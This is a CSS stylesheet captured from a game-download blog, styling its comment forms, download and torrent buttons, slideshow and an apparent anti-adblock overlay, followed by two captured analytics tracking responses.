	padding: 11px;
	border-radius: 5px
}

p.comment-notes {
	border-bottom: 1px solid #ccc;
	padding-bottom: 10px
}

span.required {
	color: red;
	font-weight: bolder;
	font-size: 16px
}

label {
	padding-right: 5px
}

p.comment-form-comment label:before {
	content: "\f040";
	color: #fc4f3f
}

p.comment-form-email label:before {
	content: "\f0e0";
	color: #ffa726
}

p.comment-form-author label:before {
	content: "\f007";
	color: #7986cb
}

p.comment-form-author,
p.comment-form-email {
	width: 48%;
	display: block
}

p.comment-form-email {
	float: left
}

p.comment-form-author {
	float: right
}

label:before {
	padding-left: 8px;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transform: translate(0, 0)
}

textarea#comment,
input#author,
input#email,
input#url {
	width: 100%;
	background: #fafafa;
	border: 1px solid #ececec;
	padding: 9px;
	margin-top: 11px
}

p.comment-form-url {
	display: none
}

input#submit {
	background: #fafafa;
	border: 1px solid #ececec;
	width: 100%;
	padding: 10px;
	font-weight: 700;
	font: 12px Droid Arabic Naskh;
	transition: .4s
}

input#submit:hover {
	background-color: var(--sitecolor);
	color: #fff
}

#blog-pager-newer-link {
	float: left
}

#blog-pager-older-link {
	float: right
}

#blog-pager {
	text-align: center;
	margin: 0;
	background: #fff;
	overflow: hidden;
	display: none;
}

.feed-links {
	display: none
}

h2.post-title.entry-title {
	font-family: poppins, roboto, sans-serif;
	font-size: 21px;
	letter-spacing: -.025em;
	font-weight: 600;
	color: #fff;
}

.post-footer {
	background: #fff
}

.tombol-berbagi-arlina {
	display: none;
	position: relative;
	height: 43px;
	line-height: 43px;
	padding: 10px 10px 0;
	border-top: 1px solid #dadada;
	margin: auto;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}

.tombol-berbagi {
	float: right;
	width: 21%;
	height: inherit;
	padding: 0 10px;
	border-right: solid 1px #dadada;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}

.tombol-berbagi.none {
	border-right: 0
}

.tombol-berbagi-arlina a {
	font-family: Droid Arabic Naskh, sans-serif;
	color: #999!important;
	transition: all .3s;
	text-decoration: none!important
}

.tombol-berbagi-fb,
.tombol-berbagi-tw,
.tombol-berbagi-gp,
.tombol-berbagi-lin,
.tombol-berbagi-pi {
	float: right;
	display: block;
	background: url(https://2.bp.blogspot.com/-FYy1a99SDXE/VXuCSz_hYjI/AAAAAAAACbg/8dz4LkDIHYY/s1600/share.png) no-repeat;
	width: 42px;
	height: 41px;
	margin-left: 3px
}

.tombol-berbagi-tw {
	background-position: 0 -43px
}

.tombol-berbagi-gp {
	background-position: 0 -86px
}

.tombol-berbagi-lin {
	background-position: 0 -129px
}

.tombol-berbagi-arlina a:hover {
	color: #7cb0ed
}

.tombol-berbagi-fb-label,
.tombol-berbagi-tw-label,
.tombol-berbagi-gp-label,
.tombol-berbagi-lin-label {
	float: right;
	width: 58px;
	height: inherit;
	font-size: 12px;
	font-family: open sans bold, Arial, sans-serif;
	line-height: 14px;
	margin: 5px 4px 0 0
}

div.tombol-berbagi:first-child {
	border-right: 0!important
}

.link {
	line-height: initial;
	color: #fff!important;
	padding: 5px 10px;
	display: inline-block;
	border-radius: 2px;
	cursor: pointer;
	/* margin-top: 10px; */
	width: 100%;
	text-transform: uppercase;
	/* background-image: linear-gradient(90deg, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%); */
}

#TORR figure, #img-link {
    margin: 0 !important;
    border: 0;
    padding: 0;
    vertical-align: middle;
    box-shadow: none;
    width: 40px !important;
    display: inline-block;
}

.link:before {
	font-family: FontAwesome;
	margin: 0;
	border: 0;
	padding: 0 4px 0 0!important;
	vertical-align: middle;
	font-size: 32px;
}

.link b {
	vertical-align: middle;
	font-size: 22px
}

.torrent:before {
	content: ""!important;
	width: 34px;
	height: 34px;
	background: url(./img/utorrent.png) no-repeat;
	background-position: 100%;
	background-size: 100%
}

a#download-link {
	color: #fff;
	border-radius: 4px;
	padding: 4px 14px;
	display: inline-block;
	overflow: hidden;
	font-family: poppins, roboto, Droid Arabic Naskh, sans-serif;
	font-size: 12px;
	font-weight: 700;
	/* 	background-image: linear-gradient(130deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.3) 100%); */
	background-size: 270%;
	background-position: 0 0;
	line-height: 34px;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
	box-shadow: 0 1px 1px rgba(0, 0, 0, .75);
	text-decoration: none;
	vertical-align: middle;
	margin-bottom: 10px;
}

a#download-link:before {
	content: "\f0ed";
	font-size: 29px;
	margin-right: 8px;
	vertical-align: middle;
	font-family: FontAwesome;
	float: left;
	font-weight: normal;
}

a#download-link:visited {
	background: #000!important
}

.ripple {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	overflow: hidden;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	border-radius: inherit;
	pointer-events: none
}

.rippleWave {
	backface-visibility: hidden;
	position: absolute;
	border-radius: 50%;
	transform: scale(.7);
	-webkit-transform: scale(.7);
	background: rgba(255, 255, 255, .5);
	opacity: .45;
	animation: ripple 2.4s forwards;
	-webkit-animation: ripple 2.4s forwards
}

@keyframes ripple {
	to {
		transform: scale(24);
		opacity: 0
	}
}

@-webkit-keyframes ripple {
	to {
		-webkit-transform: scale(24);
		opacity: 0
	}
}

a#download-link:hover {
	background-position: 98% 0!important
}

#OnLine:before {
	content: "\f233";
	color: #fff
}

#UpDate:before {
	content: "\f0ed";
	color: #fff
}

#auther:before {
	content: "\f15b";
	color: #fff
}

#IDM:before {
	content: "\f0ed";
	color: #fff
}

a.program {
	background-color: #f32b46
}

#TORR,
a.torrent {
	background: linear-gradient(42deg,var(--gradientcol3),var(--gradientcol4));
}

#IDM,
a.direct {
	background: linear-gradient(42deg,var(--gradientcol5),var(--gradientcol6));
}

#OnLine,
a.online {
	background: linear-gradient(42deg,var(--gradientcol1),var(--gradientcol2));
}

#UpDate,
a.UpDate {
	background: linear-gradient(42deg,var(--gradientcol7),var(--gradientcol8));
}

#Site,
a.site {
	background-color: #ffa221
}

#auther,
a.auther {
	background: linear-gradient(42deg,var(--gradientcol9),var(--gradientcol10));
}

#downgame a {
	background-color: #3498db;
	padding: 4px 20px;
	display: inline-block;
	vertical-align: middle;
	color: #fff;
	font-size: 13px;
	border-radius: 4px;
	margin-bottom: 5px
}

#downgame .fa-cloud-download {
	padding-left: 5px;
	font-size: 27px;
	vertical-align: bottom
}

#downgame a:hover {
	background-color: #595959
}

.blogger-clickTrap.singleton-element,
.singleton-element {
	display: none
}

#totalm {
	position: fixed;
	width: 350px;
	border-radius: 3px;
	z-index: 11111;
	right: 4em;
	top: 4em;
	font-family: Droid Arabic Naskh, sans-serif;
	border: 1px solid;
	text-align: right;
	padding: 10px
}

.dow {
	display: inline-block;
	font-weight: 700
}

a.dow:hover {
	text-decoration: underline
}

#totalm strong:before {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 17px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	vertical-align: middle
}

.red {
	background-color: #fbeeed;
	border-color: #f2c7c4!important;
	color: #d9534f
}

.red strong,
.red a {
	color: #922420!important
}

.red strong:before {
	content: "\f071"
}

.green {
	background-color: #f1f9f7;
	border-color: #cdeae2!important;
	color: #1d9d74
}

.green strong,
.green a {
	color: #1f7f61!important
}

.green strong:before {
	content: "\f046"
}

/* ADS-MS 
----------------------------------------------- */
#ADS-MS {
	text-align: center;
	background: rgba(0, 0, 0, .85)!important;
	position: fixed;
	top: 0;
	left: 0;
	display: table;
	width: 100%;
	height: 100%;
	z-index: 999999
}

.ndcyidc {
	vertical-align: middle;
	display: table-cell!important;
	text-align: center;
	visibility: visible!important;
	color: #fff!important
}

.smmpog {
	display: block!important;
	box-sizing: border-box!important;
	background-image: url([data-uri]);
	width: 93px!important;
	height: 93px!important;
	background-size: 93px 93px!important;
	margin: auto!important;
	background-repeat: no-repeat!important;
	background-position: center!important
}

.tegri {
	margin: .67em!important;
	font-size: 26px!important;
	font-weight: 700!important;
	display: block!important;
	box-sizing: border-box!important;
	margin-top: 50px!important;
	letter-spacing: 0!important
}

.uogtc {
	margin: 1em!important;
	display: block!important;
	box-sizing: border-box!important;
	line-height: 1.65!important;
	margin-bottom: 50px!important
}

.vxyvvs {
	margin: 0 15px 0 0!important;
	display: inline-block!important;
	background: 0 0!important;
	border: 1px solid rgba(256, 256, 256, .4)!important;
	border-radius: 3px!important;
	color: #fff!important;
	text-transform: uppercase!important;
	font-size: 13px!important;
	font-weight: 700!important;
	padding: 10px 45px 10px 25px!important;
	outline: 0!important;
	cursor: pointer!important;
	background-repeat: no-repeat!important;
	background-position: 75px 11px!important;
	box-sizing: border-box!important;
	line-height: 15px!important;
	background-color: #21d790!important;
	border-color: #21d790!important;
	white-space: nowrap!important;
	overflow: hidden!important;
	text-overflow: ellipsis!important;
	max-width: calc(100% - 50px)!important;
	background-image: url([data-uri])!important
}

.xvwawzk {
	margin: 0 15px 0 0!important;
	display: inline-block!important;
	background: 0 0!important;
	border: 1px solid rgba(256, 256, 256, .4)!important;
	border-radius: 3px!important;
	color: #fff!important;
	text-transform: uppercase!important;
	font-size: 13px!important;
	font-weight: 700!important;
	padding: 10px 45px 10px 25px!important;
	outline: 0!important;
	cursor: pointer!important;
	background-repeat: no-repeat!important;
	background-position: 130px 11px!important;
	box-sizing: border-box!important;
	line-height: 15px!important;
	white-space: nowrap!important;
	overflow: hidden!important;
	text-overflow: ellipsis!important;
	max-width: calc(100% - 50px)!important;
	background-image: url([data-uri])!important
}

#adsclose,
#fanclose,
#mgclose {
	font-size: 27px;
	cursor: pointer;
	position: absolute;
	top: 0;
	left: 0;
	transition: all .2s;
	color: rgba(0, 0, 0, .3);
	display: flex
}

#adsclose:hover,
#fanclose:hover,
#mgclose:hover {
	color: #fff
}

.contact-forme {
	background: rgba(0, 0, 0, .4);
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 99999;
	display: none;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	transform: scale(0);
	transition: all .5s ease;
	-webkit-transition: all .2s ease;
	-moz-transition: all .2s ease;
	-o-transition: all .2s ease
}

.contact-forme.contact-show {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1)
}

.contact-forme-sec {
	display: table;
	position: relative;
	margin: auto;
	max-width: 500px;
	width: 70%;
	height: 100%
}

.contact-close:hover {
	color: #0894d8;
	background: #818484
}

.contact-sec {
	display: table-cell;
	vertical-align: middle
}

.contact-close {
	position: absolute;
	top: -13px;
	background-color: #01add8;
	color: #fff!important;
	height: 25px;
	width: 25px;
	text-align: center;
	border-radius: 25px;
	line-height: 25px;
	font-size: 13px;
	right: -13px
}

.contact-sec .widget {
	padding: 20px;
	border: 1px solid #eee;
	background-color: #fff;
	height: auto;
	position: relative;
	font: 12px/20px Droid Arabic Naskh, tahoma, sans-serif
}

.contact-sec .contact-form-cross {
	display: none
}

#ContactForm1 h2 {
	font-size: 16px;
	text-align: center;
	color: #848889;
	border-bottom: 1px dashed #eee;
	padding-bottom: 8px;
	font: 20px Droid Arabic Naskh, tahoma, sans-serif
}

.contact-form-name,
.contact-form-email,
.contact-form-email-message,
.contact-form-widget {
	max-width: none;
	padding: 5px;
	text-align: right
}

.contact-form-name,
.contact-form-email,
.contact-form-email-message {
	background-color: #f3f3f3;
	width: 250px;
	border: 0
}

.contact-form-button-submit {
	max-width: none;
	width: 100%;
	height: 35px;
	border: 0;
	background-image: none;
	background-color: #0894d8;
	cursor: pointer;
	color: #fff
}

.contact-form-name:focus,
.contact-form-email:focus,
.contact-form-email-message:focus {
	border: 0;
	box-shadow: none
}

.contact-form-name:hover,
.contact-form-email:hover,
.contact-form-email-message:hover {
	border: 0
}

.contact-form-button-submit:hover {
	background-color: #222;
	background-image: none;
	border: 0
}

.form input,
.form textarea {
	padding: 8px;
	background: #e2e2e2;
	border: 1px solid #bfbfbf;
	margin-bottom: 10px;
	width: 94%
}

#ContactForm1_contact-form-submit {
	width: 100%;
	background: #fff;
	color: #aaa;
	cursor: pointer;
	padding: 6px 15px!important;
	font-weight: 700;
	border-radius: 2px;
	background-image: linear-gradient(110deg, var(--sitecolor) 0%, var(--sitecolor) 50%, transparent 50%, transparent 100%);
	background-size: 200%;
	background-position: 120% 0;
	background-repeat: no-repeat;
	transition: all .8s ease, background-position .8s ease, color .8s ease;
	border: 1px solid #eee;
	float: right;
	margin-top: 10px;
	text-align: center;
	font: 12px Droid Arabic Naskh, tahoma, sans-serif
}

#ContactForm1_contact-form-submit:hover {
	color: #fff;
	background-position: 0 0;
	border-color: #01add8
}

#ContactForm1_contact-form-error-message,
#ContactForm1_contact-form-success-message {
	width: 100%;
	margin-top: 55px;
	font-family: cursive, sans-serif;
	font-size: 14px;
	color: #fff;
	background: #01add8
}

.contact-form-error-message-with-border {
	background: #ed5345;
	border: 0;
	box-shadow: none;
	color: #fff;
	padding: 5px 10px;
	font-family: cursive, sans-serif
}

.contact-form-success-message {
	background: #4fc3f7;
	border: 0;
	box-shadow: none;
	color: #fff
}

img.contact-form-cross {
	line-height: 40px;
	margin-left: 5px
}

form i.fa.fa-pencil,
form i.fa.fa-user,
form i.fa.fa-envelope,
form i.fa.fa-bars {
	padding: 3px 5px;
	border-radius: 3px;
	font-weight: 400;
	font-size: 120%;
	float: right;
	margin-left: 10px
}

form i.fa.fa-user {
	color: #7986cb
}

form i.fa.fa-envelope {
	color: #ffa726
}

form i.fa.fa-pencil {
	color: #fc4f3f
}

div#center {
	transform: scale(1)!important
}

.entry-content table {
	border-spacing: 0;
	width: 100%;
	border: 1px solid #e6e6e6;
	border-collapse: separate;
	margin-bottom: 1.5em
}

.entry-content table a {
	overflow: inherit!important
}

.entry-content table tbody th {
	background: #f4f4f4;
	border-bottom: 1px solid #e6e6e6;
	text-align: center;
	color: #eb4026
}

.entry-content table tr:nth-child(even) {
	background: #f9f9f9
}

.entry-content table tbody td {
	border-bottom: 1px solid #e6e6e6
}

.entry-content table td,
.entry-content table th {
	padding: .3em;
	text-align: left;
	border-right: 1px solid #e6e6e6
}

@media only screen and (max-width:1150px) {
	#content-wrapper {
		padding-top: 10px !important;
		padding-right: 0 !important;
	}

	#main-wrapper {
		padding-right: 1em;
	}

	#header-wrapper, .header-with, #outer-wrapper, #footer-wrapper, #menuhln1 {
		width: 100%;
		min-width: inherit;
	}
}

@media only screen and (max-width:767px) {
	div#menuhln1 {
		width: inherit;
		overflow: hidden
	}
	#menuhlng,
	#menuhlng1 {
		display: none!important
	}
	.selectnav {
		display: block!important;
		font: 13px/20px DroidKufi-regular, tahoma, sans-serif;
		margin-left: 7px;
		padding-left: 7px;
	}
	#selectnav1 {
		font-size: 11px;
		height: 34px
	}
	#selectnav2 {
		width: 100%;
		position: absolute;
		top: 5px;
		bottom: 5px;
		right: 79px;
		left: 0;
		background: rgba(0, 0, 0, .5);
		border: 0;
		color: #fff
	}
	#selectnav1 option,
	#selectnav2 option {
		cursor: pointer;
		width: 50%
	}
	span.time_ago {
		line-height: initial;
		position: inherit;
		font-size: 50%;
		background: initial;
		padding: 0;
		margin-top: 4px;
	}
	#isifooternya .footer-wrap {
		width: 327px;
		float: none;
		margin: 0 auto 50px
	}
	header#header-wrapper {
		min-width: 100%
	}
	.post-footer,
	#topfooterwed {
		display: none
	}
	::-webkit-scrollbar {
		width: 0
	}
	#sidebar-wrapper,
	#mss1 {
		display: none
	}
	#outer-wrapper {
		/* width: 100%; */
	}
	#main-wrapper {
		width: 100%;
		min-width: 320px;
		padding: 0 !important;
	}
	#isifooternya {
		width: 100%;
		display: none
	}
	#headtitle {
		display: block;
		margin: auto;
		float: none
	}
	#headads {
		width: 100%;
		margin: 0
	}
	div#isihead {
		padding: 14px;
	}
	.x {
		font-size: 70%
	}
	.header-with {
		width: 100%;
		margin: auto
	}
	footer#footer-wrapper {
		min-width: 100%
	}
}

@media only screen and (max-width: 628px) {

	.dex-title {
		margin-bottom: 0;
	}
	.blog-posts>article {
		box-shadow: initial;
		padding: 0 10px;
	}
	#content-wrapper {
		padding-top: 0 !important;
	}
	.blog-posts.hfeed {
		grid-template-columns: auto;
		row-gap: 1em;
	}
	#totalm {
		right: 1em;
		top: 1em
	}
	div#Blog1 {
		width: 100%;
		margin: auto
	}
	.postimge img {
		width: 100%!important;
		height: inherit;
	}
	.post-body {
		height: inherit!important
	}
	.infox1,
	.fullinfo {
		display: none!important
	}
	.summaryy {
		width: 100%!important;
		height: 100%
	}
	span.postimge {
		width: 100%;
		height: 100%;
	}
	span.postimge>a {
		width: 100%;
		display: inherit;
	}
	.labelpost a {
		font-size: 9px;
		padding: 2.2px 10px;
		font-weight: 500;
	}
	#contener {
		width: inherit!important
	}
	.over-shear {
		display: none!important
	}
	h2.post-title.entry-title {
		font-size: 14px
	}
	.contener-out {
		padding: 10px 0;
	}
	.ent_post {
		width: 100%;
		padding: 10px;
		margin-bottom: 1em!important;
	}
	#disqus_thread, .relatedpostit {
		padding: 10px !important;
		padding-bottom: 0 !important;
	}
	.comments h2, #relatedpostsjp h2 {
		margin-bottom: 0 !important;
	}
	#all article.post.hentry img {
		height: 100% !important;
		width: 100%;
		min-height: 270px;
	}
	#post-info {
		font-size: small !important;
		margin-bottom: 0;
	}
	#topfooterwed {
		display: none;
	}
	.post-body {
		padding: 0;
	}

	.entry-content {
		padding: 0 !important;
	}
	ul#relpost_img_sum {
		display: block !important;
	}
	.relatedpostit li {
		display: block;
		width: 100%;
	}
	body {
		font-size: 1em !important;
	}
	.post h1 {
		font-size: 1.4em !important;
	}
	.post h3 {
		font-size: 1em;
	}

	.breadcrumbs {
		font-size: 11px !important;
	}
	.relatedpostit li article {
		padding-top: 0 !important;
		padding-bottom: 0 !important;
	}
	.sticky-post {
		font-size: 11px !important;
	}
	.prev, .next {
		/* padding: 10px 8px !important; */
		font-size: 12px !important;
	}
	.dots {
		margin: 0;
	}
	span.dot {
		height: 11px;
		width: 11px;
	}
	a#download-link {
		font-size: 11px !important;
	}


}

#top_post li:first-child {
	/* padding-top:0!important */
}

#top_post li {
	border: 1px solid #0a0a0a;
	box-shadow: 0px 0px 23px -7px #000;
	background: hsla(0,0%,7%,1);
	transition: all .2s ease-in-out;
	padding: 0 !important;
	margin-bottom: 15px;
}

#top_post header {
	position: relative
}

#top_post header .labelpost {
	display: none;
}

#top_post header > a {
	display: flex;
}

#top_post li h2 {
	border: 0;
	position: initial;
	padding: 0;
	display: block;
	padding: 8px 0;
	font-size: 12px;
}

#top_post .entry-image {
	border-radius: 12px;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
	height: 171px;
	width: 100%;
	background-size: 100% 100%;
	background-repeat: no-repeat
}

div#jp-relatedposts {
	display: none!important
}

.post p,
p.comment-form-comment {
	margin: 0
}

/* mss1 
----------------------------------------------- */
#mss1 {
	top: -100px;
	right: 17%;
	width: 28em;
	position: fixed;
	background: #f54f54;
	z-index: 99999;
	padding: 14px;
	color: #fff;
	transition: all .6s
}

#mss1-contain {
	margin-right: 29px;
	text-align: right;
	font-weight: 600;
	font-size: 85%;
	font-family: Droid Arabic Naskh, sans-serif
}

#mss1 i {
	float: right;
	font-size: 22px
}

/* Report post 
----------------------------------------------- */
.report-post-link {
	display: initial!important;
	background-image: none!important;
	margin-left: 0!important;
	margin-right: 0!important;
	padding-left: 0!important;
	vertical-align: initial!important
}

.remodal {
	width: 600px;
	transform: inherit!important;
	font: 12px/20px poppins, roboto, Droid Arabic Naskh, sans-serif;
}

.remodal-close {
	right: 0;
	left: initial;
}

#report-post-modal-title {
	text-align: center;
	color: #848889;
	padding-bottom: 14px;
	font-size: 20px;
	text-transform: inherit;
}

#report-post-modal-desc {
	display: none!important
}

.report-post-form {
	text-align: left;
}

.report-post-half-left {
	width: 100%!important;
	float: inherit!important;
	margin: 0!important
}

.report-post-half-right {
	width: 100%!important;
	float: inherit!important
}

form.report-post-form .report-post-half-left p:before {
	color: #7986cb;
	content: "\f007"
}

p:before {
	font: normal normal normal 14px/1 FontAwesome;
	padding: 3px 5px;
	border-radius: 3px;
	font-weight: 400;
	font-size: 120%;
	float: left;
	margin-left: 1px;
}

.report-post-form p {
	line-height: normal;
	font-size: 14px;
	font-family: poppins, roboto, Droid Arabic Naskh, sans-serif;
}

.report-post-form p:after {
	content: "*";
	color: #ff0000;
	font-weight: 400;
	margin-left: 4px;
}

form.report-post-form .report-post-half-right p:before {
	color: #ffa726;
	content: "\f0e0"
}

form.report-post-form>div>p:before {
	content: "\f040";
	color: #fc4f3f
}

.report-post-form input,
.report-post-form textarea {
	padding: 17px 12px;
	font-size: 13px;
	background: #e2e2e2;
	border: 1px solid #dcdcdc;
	margin-bottom: 5px;
	border-radius: 0!important;
}

p.report-post-ip {
	text-align: left;
}

p.report-post-ip:after {
	content: initial
}

.remodal-confirm {width: 100%;background: #fff;color: #6f6f6f!important;cursor: pointer;padding: 11px !important;transition: all .8s ease,background-position .8s ease,color .8s ease;border: 1px solid #dadada;float: right;text-align: center;font-size: 16px;font-family: poppins,roboto,Droid Arabic Naskh,sans-serif;}

.remodal-confirm:hover, .remodal-confirm:focus {
	color: #fff!important;
	border-color: #007eb7!important;
	background: 0 0;
	background: #01add8!important;
}

.remodal-cancel {
	display: none
}


.report-post-error,.report-post-success {
	color: #fff;
	padding: 11px !important;
	font-size: 14px;
	font-family: poppins, roboto, Droid Arabic Naskh, sans-serif;
}
.report-post-error {
	background: #fc685a;
}
.report-post-success {
	background: #4CAF50;
}

.report-post-ip:before {
	content: "\f05a"!important;
	font-size: 16px!important;
	color: #9e9e9e!important
}

/* mySlides 
----------------------------------------------- */
.mySlides {
	display:initial;
}

.slideshow-container img {
	vertical-align: middle;
	/* height: 410px!important */
}

/* Slideshow container */
.slideshow-container {
	max-width: 1000px;
	position: relative;
	margin: auto
}

/* Next & previous buttons */
.prev,
.next {
	/* cursor: pointer; */
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	/* color: #fff; */
	/* font-weight: 700; */
	/* transition: .6s ease; */
	background: #00000069;
	background: linear-gradient(270deg, rgb(0 0 0 / 70%) 0%, rgba(0,0,0,0) 100%);
}

.next:after, .prev:after {
	color: white;
	cursor: pointer;
	font: 30px/48px fontawesome;
	padding: 0 30px;
	display: flex;
	height: 100%;
	align-items: center;
}

span.prev:after {
	content: "\f105";
}
span.next:after {
	content: "\f104";
}

/* Position the "next button" to the right */
.next {
	left: 0;
	right: initial !important;
	background: #00000069;
	background: linear-gradient(90deg, rgb(0 0 0 / 70%) 0, rgba(0,0,0,0) 100%);
}

/* On hover, add a black background color with a little bit see-through */
.prev:hover, .next:hover {
	/* background-position: 100px; */
}

/* Caption text */


/* Number text (1/3 etc) */
.numbertext {
	color: #f2f2f2;
	font-size: 12px;
	padding: 8px 12px;
	position: absolute;
	top: 0
}

/* The dots/bullets/indicators */
.dots {
	position: absolute;
	bottom: 0;
	overflow: hidden;
	width: 100%;
	text-align: center;
	margin-bottom: 10px
}

.dot {
	overflow: hidden;
	cursor: pointer;
	height: 15px;
	width: 15px;
	margin: 0 .5px;
	background-color: #f3f3f3;
	display: inline-block;
	-webkit-transition: .3s;
	transition: .3s
}

.active,
.dot:hover {
	background: linear-gradient(42deg,var(--gradientcol1),var(--gradientcol2));
}

/* Fading animation */
.fade {
	-webkit-animation-name: fade;
	-webkit-animation-duration: 1.5s;
	animation-name: fade;
	animation-duration: 1.5s
}

@-webkit-keyframes fade {
	from {
		opacity: 1
	}
	to {
		opacity: 1
	}
}

@keyframes fade {
	from {
		opacity: 1
	}
	to {
		opacity: 1
	}
}
@media only screen and (max-width:500px) {
	.prev,
	.next,
	.text {
		font-size: 11px
	}
	#all article.post.hentry img {
		min-height: initial !important;
	}
}


@media only screen and (max-width:300px) {
	.prev,
	.next,
	.text {
		font-size: 11px
	}
}

div#all {
	background: #161616;
}

.tie-fluid-width-video-wrapper { width: 100%; position: relative; padding: 0; padding-top: 56%; }
.tie-fluid-width-video-wrapper iframe,.tie-fluid-width-video-wrapper video{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.lazyloaded{
	transition: opacity 50ms !important;
}

#att {
	font-family: 'Poppins', sans-serif;
	background: #b00021;
	color: white;
	padding: 29px;
	font-size: 16px;
}

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=mrpcgamer.com&_ss=13ojuugon3&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=22wr&_cb=_dtspv.c
body_size: -283
content:
try{_dtspv.c({"b":"chrome@131"},'22wr');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=Download%20Running%20with%20Rifles%20Build%2008252023%20%2B%20ONLINE%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.com%2Frunning-with-rifles-online%2F&y=&a=0&d=2.922&v=27&r=7533
body_size: -48
content:
WAU_r_s('15','h6d49i832p',0);